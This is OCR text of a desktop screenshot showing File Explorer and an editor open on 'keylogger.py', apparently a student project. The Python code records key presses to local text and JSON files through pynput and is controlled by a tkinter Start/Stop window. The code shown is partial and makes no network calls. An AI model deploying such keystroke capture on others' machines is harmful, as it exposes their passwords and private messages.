 TNSDC-main
File Home Share View
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Clipboard
Move to
Copy to
Delete
Rename
Organize
New folder
New item
Easy access
New
Properties
Open
Edit
History
Open
Select all
Select none
Invert selection
Select
This PC Downloads TNSDC-main TNSDC-main
Search TNSDC-main
Quick access
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Local Disk (E:)
Local Disk (F:)
Network
3 items
keylogger.py - C:\Users\Welcome\Downloads\TNSDC-main\TNSDC-main\keylogger.py (3.12...
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
Keylogger
Click "Start" to begin keylogging.
Start
Stop
Type here to search
1
zm
ENG
07:59 PM
04-04-2024